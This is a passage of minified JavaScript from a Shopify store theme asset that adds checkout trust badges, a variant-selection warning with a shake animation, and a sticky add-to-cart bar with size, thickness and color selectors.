visible!important"),clearInterval(timer))}Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)};var imgSrcs=["https://cdn.shopify.com/s/files/1/0108/5675/9353/files/secure.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/shipping.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/happiness.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/return.png?v=1579097871"],badgeTexts=["Secure Checkout","Free Shipping for Orders $50 or more","100% Satisfaction Guarantee","Easy 30-day Returns"],imgContainer=document.createElement("div");imgContainer.innerHTML="",imgContainer.className="alexnova-img-container";var y=document.getElementsByClassName("product-message")[0];document.getElementsByClassName("alexnova-img-container").length==0&&imgContainer.appendAfter(y);for(var i=0;i<imgSrcs.length;i++){var img=document.createElement("div");img.innerHTML='<div class="alexnova-badge-container"><img src="'+imgSrcs[i]+'"><span>'+badgeTexts[i]+"</span></div>",imgContainer.appendChild(img)}});var x=0,loadtimer=setInterval(function(){if(jQuery(".add-to-cart").attr("style")!=null||x>60||document.readyState=="complete"){let myFunction3=function(){if(console.log(".."),jQuery(".add-to-cart").attr("style")!=null&&jQuery(".add-to-cart").attr("style").includes("cursor")){console.log("here"),jQuery(".add-to-cart").attr("style").includes("not-allowed")?jQuery(".add-to-cart").prop("disabled",!1):jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),clearInterval(timer);return}else jQuery(".add-to-cart").length&&(jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),clearInterval(timer))},shake2=function(element,magnitude=12,angular=!1){var tiltAngle=1,counter=1,numberOfShakes=12,startX=0,startY=0,startAngle=0,magnitudeUnit=magnitude/numberOfShakes,randomInt=(min,max)=>Math.floor(Math.random()*(max-min+1))+min;shakingElements.indexOf(element)===-1&&(shakingElements.push(element),angular?angularShake():upAndDownShake());function upAndDownShake(){if(counter<numberOfShakes){element.style.transform="translate("+startX+"px)",magnitude-=magnitudeUnit;var randomX=randomInt(-magnitude,magnitude),randomY=randomInt(-magnitude,magnitude);element.style.transform="translate("+randomX+"px)",counter+=1,requestAnimationFrame(upAndDownShake)}counter>=numberOfShakes&&(element.style.transform="translate("+startX+", "+startY+")",shakingElements.splice(shakingElements.indexOf(element),1))}},checkIfDisabled2=function(){return setTimeout(function(){return jQuery(".alexnova-add-to-cart").length?(jQuery(".alexnova-moreOptions-btn").removeClass("alexandnova-moreOptions-disabled"),!1):(jQuery(".alexnova-moreOptions-btn").addClass("alexandnova-moreOptions-disabled"),!0)},250)},clickDisabled2=function(){setTimeout(function(){jQuery(".add-to-cart").attr("style").includes("not-allowed")?(console.log("disabled"),jQuery(".add-to-cart").prop("disabled",!1),jQuery(".add-to-cart").removeClass("alexnova-add-to-cart"),jQuery(".alexnova-pp-message").show()):(console.log("enabled"),jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),jQuery(".alexnova-pp-message").hide())},200)};var myFunction=myFunction3,shake=shake2,checkIfDisabled=checkIfDisabled2,clickDisabled=clickDisabled2;Element.prototype.appendBefore=function(element){element.parentNode.insertBefore(this,element)};var timer=setInterval(myFunction3,50);jQuery(".add-to-cart").click(function(e){if(jQuery(this).attr("style").includes("not-allowed")){var errorPopup=document.createElement("div");errorPopup.innerHTML='<div class="alexnova-pp-message">Please select a variant above.</div>';var y=document.getElementsByClassName("add-to-cart");document.getElementsByClassName("alexnova-pp-message").length==0&&errorPopup.appendBefore(y[0]),e.preventDefault(),shake2(document.getElementsByClassName("alexnova-pp-message")[0])}});var shakingElements=[];setTimeout(function(){checkIfDisabled2(),jQuery(".alexnova-moreOptions-btn").attr("style","visibility: visible!important")},200),setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},100);var hasInit=document.getElementsByTagName("body")[0].className.includes("alexnova-sticky");if(!hasInit){let myFunction22=function(){if(jQuery("body").addClass("alexnova-sticky"),jQuery("#swatch-option1").length==1){let slideshow2=function(){mc.matches,elem.style.bottom="0px"},slideHide2=function(){elem.style.bottom="-90px"};var slideshow=slideshow2,slideHide=slideHide2;Element.prototype.appendAfterThis=function(element){element.parentNode.insertBefore(this,element.nextSibling)};var sticky=document.createElement("div");sticky.innerHTML='<div class="alexandnova-st-container" id="alexandnova-st-containerID"> <div class="alexandnova-st-container__outer"> <div class="alexandnova-st-container__inner"> <div class="alexandnova-st-select" id="st-select0"> <span>Size</span> <select> <option></option> </select> </div><div class="alexandnova-st-select" id="st-select1"> <span>Thickness</span> <select> <option></option> </select> </div><div class="alexandnova-st-select" id="st-select2"> <span>Color</span> <select> <option></option> </select> </div><div class="alexandnova-st-item_column__button"><a class="alexandnova-st-item__button" rel="nofollow">Add to Cart</a></div></div></div></div>';var y=document.getElementsByTagName("body");if(document.getElementsByClassName("alexandnova-st-container").length==0){let populateOptions2=function(select,labels){var length=select.options.length;for(i=length-1;i>=0;i--)select.options[i]=null;console.log(select.options.length);for(var i=0;i<labels.length;i++){var option=document.createElement("OPTION"),t=document.createTextNode(labels.eq(i).attr("orig-value"));option.appendChild(t),option.id=i,select.appendChild(option),labels.eq(i).hasClass("swatch-selected")&&(option.selected="true")}},checkIfDisabled4=function(){if(setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},200),window.innerWidth<768)var scrTop=jQuery(".add-to-cart").offset().top-200;else{var scrTop=jQuery(".product-details-wrapper").offset().top;jQuery("html, body").animate({scrollTop:scrTop-100},0)}},getLabel2=function(l){return l=l.split(":"),l[0]},updateOptions2=function(){jQuery("#swatch-option1").length==1&&(jQuery("#st-select0").attr("style","display: flex"),jQuery("#st-select0 > span").html(getLabel2(jQuery("#swatch-option1").attr("option-name"))),populateOptions2(document.getElementById("st-select0").getElementsByTagName("select")[0],jQuery("#swatch-option1 .swatch-selector"))),jQuery("#swatch-option2").length==1&&(jQuery("#st-select1").attr("style","display: flex"),jQuery("#st-select1 > span").html(getLabel2(jQuery("#swatch-option2").attr("option-name"))),populateOptions2(document.getElementById("st-select1").getElementsByTagName("select")[0],jQuery("#swatch-option2 .swatch-selector"))),jQuery("#swatch-option3").length==1&&(jQuery("#st-select2").attr("style","display: flex"),jQuery("#st-select2 > span").html(getLabel2(jQuery("#swatch-option2").attr("option-name"))),populateOptions2(document.getElementById("st-select2").getElementsByTagName("select")[0],jQuery("#swatch-option2 .swatch-selector"))),jQuery("#swatch-option1 .swatch-selector").click(function(){jQuery("#st-select0 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#swatch-option2 .swatch-selector").click(function(){jQuery("#st-select1 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#swatch-option3 .swatch-selector").click(function(){jQuery("#st-select2 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#st-select0 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option1 .swatch-selector").eq(i).click()}),jQuery("#st-select1 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option2 .swatch-selector").eq(i).click()}),jQuery("#st-select2 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option1 .swatch-selector").eq(i).click()})};var populateOptions=populateOptions2,checkIfDisabled3=checkIfDisabled4,getLabel=getLabel2,updateOptions=updateOptions2;sticky.appendAfterThis(y[0]),jQuery(".single-option-selector > div> label").click(function(e){e.stopPropagation(),checkIfDisabled4()}),jQuery(".alexandnova-st-item__button").click(function(){if(jQuery(".alexandnova-st-item__button").hasClass("alexandnova-st-disabled")){if(window.innerWidth<768)var scrTop=jQuery(".add-to-cart").offset().top-200;else var scrTop=jQuery(".product-details-wrapper").offset().top;jQuery("html, body").animate({scrollTop:scrTop-100},200)}jQuery(".add-to-cart").eq(0).click()}),updateOptions2(),setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},200)}jQuery(".swatch-selector").click(function(){setTimeout(function(){checkIfDisabled3(),updateOptions()},50)});var mc=window.matchMedia("(min-width: 750px)");mc.addListener(slideshow2);var elem=document.getElementById("alexandnova-st-containerID");jQuery(document).scroll(function(){var y2=jQuery(this).scrollTop();y2>100?slideshow2():slideHide2()}),clearInterval(timerDrop)}};var myFunction2=myFunction22,timerDrop=setInterval(myFunction22,100)}clearInterval(loadtimer)}x++},50);jQuery(document).ready(function(){}),window.onload=function(){setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},100)}}
//# sourceMappingURL=/cdn/shop/t/44/assets/conv-cust-js.js.map?v=2673448707942061031621579381
